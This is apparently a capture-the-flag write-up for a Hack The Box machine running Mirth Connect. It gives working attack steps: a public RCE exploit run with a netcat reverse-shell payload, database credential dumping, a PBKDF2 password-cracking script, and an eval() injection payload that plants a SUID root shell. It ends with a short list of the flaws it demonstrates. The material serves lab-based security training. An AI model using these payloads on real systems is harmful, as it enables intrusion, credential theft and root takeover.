Introduction
The Interpreter box is designed to test a mix of web exploitation, cryptography awareness, Python code analysis, and privilege escalation through insecure coding practices.
At a high level, the machine simulates a health‑care integration system that uses Mirth Connect, a real-world healthcare data integration engine used for HL7 medical data processing.
🧠 Skills Needed to Root This Box
1️⃣ Enumeration & Reconnaissance
You need to identify:
- Open ports
- Running services
- Web applications
- Hidden directories
- Running processes
- Local services
Typical tools used:
nmap
ffuf / gobuster
netstat
ps2️⃣ Understanding Mirth Connect
Mirth Connect is used to process HL7 medical messages.
Key things to know:
- It stores user credentials in a database
- Passwords are hashed with PBKDF2‑HMAC‑SHA256
- Local services interact with patient data
You eventually extracted a base64 encoded credential blob.

Command: nmap -A 10.10.11.34
Command: git clone https://github.com/jakabakos/CVE-2023-43208-mirth-connect-rce-poc/

1st Terminal run the following command:
Command: python3 detection.py https://10.1XX.X.X

Command: python3 CVE-2023-37679.py -u https://10.1XX.XX.XX -c ‘nc -e /bin/bash 10.XX.XX.XX.XX 4XXX’


In the Second terminal start your listener
Command: nc -lvnp 4XXX

You will get the shell, on the 2nd terminal where you started the listener

Right now we’re in a raw nc shell, which is fragile and has no tty. Run the following command to upgrade to a fully interactive shell
Command: /usr/bin/script -qc /bin/bash /dev/null to

Command: mysql -u mirthdb -pMirthPass123! -h 127.0.0.1 mc_bdd_prod
Commands: SHOW TABLES!,

Command: SELECT * FROM PERSON_PASSWORD

Command: SELECT * FROM PERSON
Hash to be cracked
Command: ┌──(root㉿kali)-[/home/…/Seasons/10/Interpreter/tools]
└─# python3 -c “
import base64
blob = base64.b64decode(‘u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==’)
print(‘Full blob (hex):’, blob.hex())
print(‘First 8 bytes (salt):’, blob[:8].hex())
print(‘Remaining 32 bytes (hash):’, blob[8:].hex())
“

SALT 8 BYTES
| Part | Bytes | Value |
|---|---|---|
| Salt | 8 | bbff8b0413949da7 |
| Derived key | 32 | 62c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb |

Command: echo ‘sha256:600000:bbff8b0413949da7:62c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb’ > hash.txt
Command: hashcat -m 10900 hash.txt rockyou.txt Or a python script:
#!/usr/bin/env python3
import hashlib
import multiprocessing as mp
import sys
# PARAMETERS
SALT = bytes.fromhex("bbff8b0413949da7")
TARGET = "62c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb"
ITERATIONS = 600000
WORDLIST = "/usr/share/wordlists/rockyou.txt"
def worker(passwords):
for pw in passwords:
pw = pw.strip()
dk = hashlib.pbkdf2_hmac(
"sha256",
pw,
SALT,
ITERATIONS,
dklen=32
)
if dk.hex() == TARGET:
return pw.decode(errors="ignore")
return None
def chunk_reader(file, chunk_size=5000):
chunk = []
for line in file:
chunk.append(line)
if len(chunk) >= chunk_size:
yield chunk
chunk = []
if chunk:
yield chunk
def main():


print("[+] PBKDF2-HMAC-SHA256 Cracker")
print(f"[+] Salt: {SALT.hex()}")
print(f"[+] Target: {TARGET}")
print(f"[+] Iterations: {ITERATIONS:,}")
print(f"[+] Wordlist: {WORDLIST}")
processes = mp.cpu_count()
print(f"[+] Using {processes} CPU cores\n")
with open(WORDLIST, "rb") as f:
pool = mp.Pool(processes)
for result in pool.imap_unordered(worker, chunk_reader(f), chunksize=1):
if result:
print(f"\n[+] PASSWORD FOUND: {result}")
pool.terminate()
return
print("\n[-] Password not found")
if __name__ == "__main__":
main()
Command: python3 g.py
Now SSH to the machine using earlier username fetched from the table PERSON sed***:
Command: ssh sed**@10.129.188.167

Command: cat user.txt

FOR ROOT
Command: cat /usr/local/bin/notif.py
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os
app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)
def template(first, last, sender, ts, dob, gender):
pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
for s in [first, last, sender, ts, dob, gender]:
if not pattern.fullmatch(s):
return "[INVALID_INPUT]"
# DOB format is DD/MM/YYYY
try:
year_of_birth = int(dob.split('/')[-1])
if year_of_birth < 1900 or year_of_birth > datetime.now().year:
return "[INVALID_DOB]"
except:
return "[INVALID_DOB]"
template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
try:
return eval(f"f'''{template}'''")
except Exception as e:
return f"[EVAL_ERROR] {e}"
@app.route("/addPatient", methods=["POST"])
def receive():
if request.remote_addr != "127.0.0.1":
abort(403)
try:
xml_text = request.data.decode()
xml_root = ET.fromstring(xml_text)
except ET.ParseError:
return "XML ERROR\n", 400
patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
if patient is None:
return "No <patient> tag found\n", 400
id = uuid.uuid4().hex
data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
path = os.path.join(USER_DIR,f"{id}.txt")
with open(path,"w") as f:
f.write(notification+"\n")
return notification
if __name__=="__main__":
app.run("127.0.0.1",54321, threaded=True)

By Analyzing the code above, notice the line: @app.route(“/addPatient”, methods=[“POST”])
Convert it to base64 by entering the following command:
Command: echo -n ‘install -o root -m 4755 /bin/bash /tmp/.sh’ | base64

Command: nano file.xml and paste the following code:
<patient>
<firstname>John</firstname>
<lastname>Doe</lastname>
<sender_app>{__import__("os").popen(__import__("base64").b64decode("aW5zdGFsbCAtbyByb290IC1tIDQ3NTUgL2Jpbi9iYXNoIC90bXAvLnNo").decode()).read()}</sender_app>
<timestamp>2026</timestamp>
<birth_date>01/01/2000</birth_date>
<gender>M</gender>
</patient>
Command: wget –header=”Content-Type: application/xml” –post-file=exploit.xml http://127.0.0.1:54321/addPatient -O –


Command: ls -l /tmp/.sh
Command: /tmp/.sh -p
Command: cd root,
Command: cat root.txt

Recommended Recon Workflow for This Box
Step 1 — Network Scanning
nmap -sC -sV -p- TARGET_IP
Goal:
discover services
identify web servers
find unusual ports
Step 2 — Web Enumeration
gobuster dir
ffuf
Example:
gobuster dir -u http://TARGET -w /usr/share/wordlists/dirb/common.txt
Look for:
admin panels
API endpoints
healthcare integration portalsStep 3 — Service Enumeration
Check local services:
ss -tulpn
This is how you discover the Flask server on 54321.
Step 4 — Process Enumeration
ps aux
Look for:
python scripts
custom services
root-owned processesStep 5 — File Enumeration
Search for scripts:
find / -type f -name "*.py" 2>/dev/null
Or suspicious binaries:
find / -perm -4000 2>/dev/null
Step 6 — Code Review
Whenever you find source code:
cat script.py
Look for dangerous functions:
eval()
exec()
pickle.loads()
subprocess
os.system
🚨 Vulnerabilities Demonstrated in This Box
1️⃣ Weak Operational Security
Sensitive services running locally without proper validation.
2️⃣ Dangerous Python Usage
Using:
eval()
on user input.
3️⃣ Poor Input Validation
Regex filtering instead of safe templating.
4️⃣ Privilege Separation Failure
A root process accepting untrusted data.
🧩 Real‑World Skills This Box Teaches
✔ Python vulnerability discovery
✔ Hash cracking analysis
✔ Wordlist attacks
✔ Base64 payload crafting
✔ Local service exploitation
✔ Privilege escalation via SUID
✔ Secure code auditing

Leave a Reply